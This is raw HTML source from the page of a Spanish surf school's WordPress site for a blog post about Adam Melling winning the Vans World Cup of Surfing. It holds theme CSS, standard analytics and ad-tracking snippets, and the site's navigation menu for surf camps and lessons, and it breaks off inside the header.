.sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>



























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"486a90cd7e","nonce_ajax":"933ffe455f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Adam Melling ganador del Vans World Cup of Surfing","list_id":"blog_post_adam-melling-ganador-del-vans-world-cup-of-surfing","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":1040,"title":"Adam Melling ganador del Vans World Cup of Surfing","type":"post","categories":[{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}],"parent":{"id":0,"title":"Adam Melling ganador del Vans World Cup of Surfing","type":"post","categories":[{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":1040,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1040 single-format-standard wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221 elementor-page elementor-page-1040">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_429651109" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1412584474"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_55162056" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_205636302" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_747761846" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_1300939356"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_76121434" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2113580329"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_409288325" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
